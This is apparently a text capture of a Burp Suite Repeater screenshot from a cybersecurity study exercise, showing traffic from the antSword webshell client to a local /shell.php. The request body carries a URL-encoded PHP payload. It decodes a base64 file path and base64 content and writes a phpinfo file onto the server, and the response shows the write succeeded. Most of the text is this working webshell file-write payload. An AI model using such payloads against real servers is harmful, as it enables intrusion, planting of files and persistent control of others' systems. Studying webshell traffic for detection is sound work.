 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 POST /shell.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 693
7 Connection: close
8
9 dedd7d2084bb35=PD9waHAgcGhwaW5mbygpOyA%2FPmFhYQ%3D%3D&pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bf
unction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%
7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22133da483c08
%22%3Becho%20%40asenc(%24output)%3Becho%20%22957ccdbb0d75%22%3B%7Dob_sta
rt()%3Btry%7Becho%20%40fwrite(fopen(base64_decode(%24_POST%5B%22z32eaa95
6c11f2%22%5D)%2C%22w%22)%2Cbase64_decode(%24_POST%5B%22dedd7d2084bb35%22
%5D))%3F%221%22%3A%220%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ER
ROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&
z32eaa956c11f2=RDovcGhwc3R1ZHlfcHJvL1dXVy9waHBpbmZvLnBocA%3D%3D
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 04:47:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 24
8
9 133da483c081957ccdbb0d75
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
网络安全学习
Done 267 bytes | 36 millis